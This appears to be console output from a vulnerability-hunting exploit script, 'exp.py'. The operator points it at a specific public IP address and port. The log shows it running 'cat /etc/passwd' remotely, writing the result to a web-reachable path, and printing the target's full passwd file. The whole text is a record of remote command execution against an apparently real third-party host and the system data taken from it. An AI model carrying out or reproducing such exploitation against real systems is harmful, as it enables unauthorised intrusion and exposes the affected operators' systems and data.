 E:\CNVD挖洞>python exp.py
[35mPlease input Attack Url
Url   >>> [0mhttps://111.203.241.131:7080/
[36m[o] 正在执行 cat /etc/passwd>../../pq.txt [0m
[36m[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin